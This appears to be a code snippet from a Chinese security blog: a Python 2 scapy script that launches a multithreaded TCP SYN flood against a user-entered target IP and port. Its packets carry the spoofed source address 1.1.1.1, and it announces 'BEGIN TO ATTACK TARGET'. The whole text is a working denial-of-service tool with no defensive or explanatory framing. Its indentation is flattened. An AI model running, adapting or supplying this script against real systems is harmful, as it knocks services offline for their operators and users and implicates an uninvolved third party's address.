 from scapy.all import *
import threading
import random
def Syn_flood(target_ip, target_port):
while True:
port = random.randint(0,10000)
send(IP(src="1.1.1.1", dst=target_ip)/TCP(dport=target_port, sport=port),verbose=0)
#send(IP(dst=target_ip)/TCP(dport=target_port, sport=port),verbose=0)
def main(target_ip, target_port, threads):
print "BEGIN TO ATTACK TARGET"
for i in range(0, threads):
#print "test"
t = threading.Thread(target=Syn_flood, args=(target_ip, target_port))
t.start()
if __name__== "__main__":
target_ip = raw_input("Please input the target_ip: ")
target_port = int(raw_input("Please input the target_port: "))
threads = int(raw_input("Please input the threads: "))
main(target_ip, target_port, threads)
信安之路